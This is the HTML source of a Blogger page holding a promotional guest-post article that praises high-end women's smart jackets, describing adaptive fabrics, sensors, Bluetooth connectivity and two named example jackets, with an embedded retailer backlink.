#content-wrapper {margin: 0 auto }body#layout .headerright {width: 395px;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;}body#layout #sidebar-wrapper .section {background-color: #f8e244 !important;border: 1px solid #fff }body#layout #sidebar-wrapper .section h4 {color:#000;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #0080ce !important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {display: block;visibility: visible;}body#layout .feat-slider-wrap .section {background-color: #a0d3db !important;border: 1px solid #a2dbeb }body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .top-bar-social, body#layout .top-bar-menu {width:47%;}body#layout .bottom-bar-social {display:block;}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVbDFlVs0GB-HdW45rCzU3A2TZnaF_qyVJWIv0nyINAVCJaIxZO45ipkvEuhrZttRz4PI5MGH0HBsrND9U_sHgcTlw0KulgQHFTaaM3DXnLbc7HUt61Vadr4-jN45zj-jlU-_pYy0Aa8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
var followByEmailhead = "Sign Up For Newsletters";
var followByEmailtext = "Get E-mail updates about our latest shop and special offers.";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7589214238870757599&amp;zx=e9ea87ad-100d-44e7-a0ff-0d67248923cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7589214238870757599&amp;zx=e9ea87ad-100d-44e7-a0ff-0d67248923cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3473094808252781 -->

</head>
<body class='item'>
<script defer='defer' id='io.birdseed.script-tag' src='https://cdn.birdseed.io/widget.js' type='text/javascript'></script><div data-token='795ce1a97a673f3bc84bc20feefca610' id='birdseed-widget-container'></div>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/a_class_blogs' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/a.class.blogs/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aclassblogs/' title='instagram'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/a_class_blogs/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/advertise-with-us.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/2021/01/write-for-us-tech.html' itemprop='url'>Tech Submit Guest Post</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/write-for-us-travel.html' itemprop='url'>Travel Tips Write</a></li>
<li itemprop='name'><a href='mailto:aclassblogs@gmail.com' itemprop='url'>Email: aclassblogs@gmail.com</a></li>
<li itemprop='name'><a href='tel:+917087315865' itemprop='url'>Call: +917087315865</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.aclassblogs.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='A Class Blogs - Health Accepting Guest Posts' height='99px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilgBEat4RKpU3ysG2UZMRP8YupC0sgtIz5nEGxLOByFxWctWsjO-EVaMQedJLH0tPaivgyQPeaMlFr29B53eL1D3jNzrDGzAeYJ64Qah9MTRSiyyTByUFVyeiPLzf0PH_mx1TRff-OqokT/s415/logo-ac.png' style='display: block' width='415px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiJpdhOb8WUJ-mSVQZwkF7K_P5R2mH81hyphenhyphenmtHqeDcr5FuPhk-sIu6lyKkXilpvfWifobNTGxXpT-YvpFpBz_05JVIy08txhmUiFlhkxVQjjYC3xB6mErJrlUxajpEUxixLkQYnv8qzjBKD/s728/Google+News+Approved+Website.png' width='728'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.aclassblogs.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/home.html' itemprop='url'>&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; About Us</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Health' itemprop='url'>&lt;i class=&quot;fa fa-briefcase&quot;&gt;&lt;/i&gt; Health</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Covid-19' itemprop='url'> _&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Covid-19</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Urologist' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Urologist</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Coronavirus-Update' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Coronavirus-Update</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Beauty-Fashion' itemprop='url'>&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Fashion</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Home-and-Improvements' itemprop='url'>_&lt;i class=&quot;fa fa-briefcase&quot;&gt;&lt;/i&gt; Home Improvement</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Foods' itemprop='url'>_ &lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Foods</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Investment' itemprop='url'>_&lt;i class=&quot;fa fa-briefcase&quot;&gt;&lt;/i&gt; Investment</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Finance' itemprop='url'>&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Finance</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Education' itemprop='url'>_&lt;i class=&quot;fa fa-cubes&quot;&gt;&lt;/i&gt; Education</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Sports' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Sports</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Tech' itemprop='url'>&lt;i class=&quot;fa fa-cubes&quot;&gt;&lt;/i&gt; Tech</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Software' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Software</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/2019/11/digital-marketing-blogs-write-for-us.html' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Digital Marketing</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Technology' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Technology</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Tech%20Blogs' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Tech-Blogs</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Guest-Posting' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Guest-Posting</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Submit-Blog-Post' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Submit-Blog-Post</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Online-Marketing' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Online-Marketing</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/eCommerce' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; eCommerce</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Content-Marketing' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Content-Marketing</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Business' itemprop='url'>&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Business</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Marketing' itemprop='url'> _&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Marketing</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Real-Estate' itemprop='url'>_&lt;i class=&quot;fa fa-cubes&quot;&gt;&lt;/i&gt; Real Estate</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Kent-Moyer' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Kent-Moyer</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/The-World-Protection-Group' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; World Protection Group</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Charles-Haward' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Charles-Haward</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Photography' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Photography</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/search/label/Travel' itemprop='url'>_&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Interview Q & A</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/pay-per-click-ppc-interview-questions.html' itemprop='url'>_&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; PPC Interview Questions And Answers</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/seo-interview-question-answers.html' itemprop='url'>_&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; SEO Interview Question And Answers</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/digital-marketing-interview-questions.html' itemprop='url'>_&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; Digital Marketing Interview Questions </a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/email-marketing-interview-questions-and.html' itemprop='url'>_&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; Email Marketing Interview Questions</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/google-ads-interview-questions-and.html' itemprop='url'>_&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; Google Ads Interview Questions And Answers</a></li>
<li itemprop='name'><a href='https://www.aclassblogs.com/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow section' id='Email Subscription Widget'><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Top</h2>
<div class='widget-content'>
<div class="post-body">
At A Class Blogs, You can check our most popular blog posting page <a href="https://www.aclassblogs.com/p/write-for-us-fashion-beauty-and-style.html" target="_blank"><strong>Write For Us Fashion</strong></a> in which users from USA, UK, Canada, Pakistan, Germany, Nigeria, Russia, Italy and India visit the website and submit their blogs.
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, March 5, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.aclassblogs.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.aclassblogs.com/search/label/Beauty-Fashion' property='v:title' rel='v:url'>Beauty-Fashion</a></span>
<brc>/</brc>
<span>Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02604551262406100271' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02604551262406100271' rel='author' title='Aafay Mureed'>
<span itemprop='name'>Aafay Mureed</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-03-05T04:03:00-08:00'>March 05, 2024</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.aclassblogs.com/search/label/Beauty-Fashion' rel='tag'>Beauty-Fashion</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-178806787162719029' itemprop='articleBody'>
<meta content='In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive st...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s612/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Can Fashion Tech Elevate Your Style Exploring Smart Jackets and Wearables for the Modern Woman" border="0" data-original-height="408" data-original-width="612" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg" title="Can Fashion Tech Elevate Your Style Exploring Smart Jackets and Wearables for the Modern Woman" /></a></div><p>In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but also how we interact with our clothing. Smart jackets and wearables have become the new frontier in the intersection of fashion and technology, offering a blend of functionality, innovation, and style.&nbsp;</p><p><br /></p><p>In this exploration, we delve into the world of high-end women's smart jackets, examining how they can elevate your style and redefine the fashion experience for the modern woman.</p><h2 style="text-align: left;"><b>The Fusion of Fashion and Technology</b></h2><p>The fusion of fashion and technology has given rise to a new era of clothing that goes beyond mere aesthetics. Smart jackets and wearables are designed to enhance the wearer's lifestyle by seamlessly integrating cutting-edge technology into everyday attire. These garments not only serve as fashion statements but also as functional accessories that can enhance comfort, convenience, and connectivity.</p><p><br /></p><p>One notable aspect of this fusion is the integration of intelligent fabrics and sensors. High-end women's smart jackets often feature materials that can adapt to changing environmental conditions, providing optimal comfort regardless of the weather. Additionally, embedded sensors can monitor body temperature, heart rate, and even stress levels, offering a holistic approach to well-being through fashion.</p><h2 style="text-align: left;"><b>The Stylish Tech Revolution</b></h2><p>As technology advances, so does its integration into fashion, resulting in garments that are as stylish as they are innovative. <b><a href="https://simplymila.com/" target="_blank"><span style="color: red;">High end women's smart jackets</span></a></b>, in particular, have become examples of this stylish tech revolution. These jackets seamlessly blend functionality with aesthetics, offering a perfect synergy of cutting-edge technology and timeless design.</p><p><br /></p><p>In the heart of this revolution lies the marriage of fashion and connectivity. Smart jackets often come equipped with integrated technology, such as Bluetooth connectivity, allowing wearers to sync their jackets with smartphones or other devices. This not only enhances the overall user experience but also opens up new possibilities for customization, personalization, and even social interaction through fashion.</p><h2 style="text-align: left;"><b>The Role of High-End Women's Smart Jackets</b></h2><p>Within the realm of smart fashion, high-end women's smart jackets occupy a unique position. These garments are crafted with precision, attention to detail, and a commitment to providing an unparalleled fashion-tech experience. Let's explore the transformative power of these smart jackets in shaping the modern woman's style.</p><h3 style="text-align: left;"><b>1. Functional Sophistication:</b></h3><p>High-end women's smart jackets go beyond basic functionalities. They seamlessly integrate technology into their design to enhance the overall user experience. For instance, jackets equipped with built-in heating elements provide warmth in chilly weather, ensuring both style and comfort. This functional sophistication distinguishes high-end smart jackets from conventional outerwear, elevating the wearer's style while meeting practical needs.</p><h3 style="text-align: left;"><b>2. Adaptive Fabrics:</b></h3><p>The integration of adaptive fabrics is a hallmark of high-end women's smart jackets. These fabrics respond to environmental changes, adjusting their properties to maintain optimal comfort. Whether it's a sudden drop in temperature or unexpected rain, these jackets adapt to the conditions, showcasing a level of versatility that traditional fashion cannot match. This adaptability not only enhances the wearer's comfort but also adds an element of sophistication to their style.</p><h2 style="text-align: left;"><b>High-End Women's Smart Jackets in Action</b></h2><p>Now, let's take a closer look at two exemplary high end women's smart jackets that exemplify the fusion of fashion and technology, showcasing how they can elevate your style.</p><h3 style="text-align: left;"><b>1. The Elegance of Connectivity:</b></h3><p>One standout example is the 'Elegance Connect' smart jacket, crafted by a renowned fashion-tech collaboration. This jacket seamlessly integrates technology into its design, offering a blend of elegance and connectivity. The jacket features discreetly placed sensors that monitor the wearer's posture, ensuring a refined and poised appearance. Additionally, its Bluetooth-enabled functionality allows wearers to connect to their smartphones, providing hands-free communication and personalized notifications.</p><p><br /></p><p>The 'Elegance Connect' smart jacket not only serves as a sophisticated fashion statement but also exemplifies the potential of technology to enhance everyday experiences. With its minimalist design and intelligent features, this high-end smart jacket showcases how fashion and technology can coalesce to create a seamless and elevated style for the modern woman.</p><h3 style="text-align: left;"><b>2. Tech-Infused Luxury:</b></h3><p>Another remarkable example is the 'LuxTech Signature' smart jacket, a pinnacle of tech-infused luxury. Crafted from premium materials and designed with meticulous attention to detail, this high-end smart jacket redefines opulence in the world of fashion tech. It incorporates a state-of-the-art climate control system, allowing wearers to regulate temperature with precision. The jacket's embedded AI-driven personal stylist analyzes the wearer's preferences and offers real-time fashion suggestions, ensuring a personalized and curated style experience.</p><p><br /></p><p>The 'LuxTech Signature' smart jacket exemplifies how high-end fashion and technology can converge to create a truly indulgent and tailored experience. Its blend of luxury, functionality, and cutting-edge features sets a new standard for what is possible in the realm of smart fashion, showcasing that style need not be compromised for the sake of technology.</p><h2 style="text-align: left;"><b>Conclusion</b></h2><p>As we navigate the dynamic landscape of fashion and technology, high-end women's smart jackets emerge as beacons of innovation and style. These garments not only elevate the wearer's aesthetic but also offer a glimpse into the future of fashion. The fusion of cutting-edge technology with timeless design has given rise to a new era where clothing is more than just a statement &#8211; it's an experience.</p><p><br /></p><p>From adaptive fabrics to seamless connectivity, high-end women's smart jackets embody the perfect synthesis of fashion and technology. The showcased examples, the 'Elegance Connect' and 'LuxTech Signature,' stand as testaments to the transformative power of these garments. As fashion tech continues to evolve, one can only anticipate more groundbreaking designs and experiences, further blurring the lines between the traditional and the avant-garde, ultimately shaping the future of style for the modern woman.</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.aclassblogs.com/search/label/Beauty-Fashion?max-results=5' rel='tag nofollow'># Beauty-Fashion</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html&title=Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html&title=Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html&title=Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg&description=In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive st...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html&title=Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' text='Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman >> https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispBnwqGnTyOWhtbw-yHGESH61SxmOBk-iCDykMLGi1asB06T9aN3TkkictpSTuQVqtSSir3MmKCD0T6MhxDRb6BBQJNRsX3zo_2RMKHjx5T9Dqgywp1FvePKELFvDNCdEIZDQvTifbBnE_Tirbq7KPH8OxUlcTsAdKr2kjGrKA7J-Uw/s220/01%20afay.PNG' width='110'/>
<p>
<b>About Aafay Mureed</b>
<br/>
<span>We are a team of Website Developer and Digital Marketers. We started Blogging journey since 2003. We are serving users by providing Development, Designing, Marketing, Fb Ads, Google Adwords, Search Engine Optimization services. We also allow Guest Blogging on our Domains.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.aclassblogs.com/2024/03/forge-unforgettable-experiences-evoking.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.aclassblogs.com/2024/03/nurturing-nature-year-round-care-for.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h4 class='Related-title'>Related Posts:</h4>
<div id='related-posts'>
Beauty-Fashion
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02604551262406100271' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02604551262406100271' rel='author' title='author profile'>
<span itemprop='name'>Aafay Mureed</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-03-05T04:03:00-08:00'>March 05, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-8370198'>
<a href='https://www.blogger.com/post-edit.g?blogID=7589214238870757599&postID=178806787162719029&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
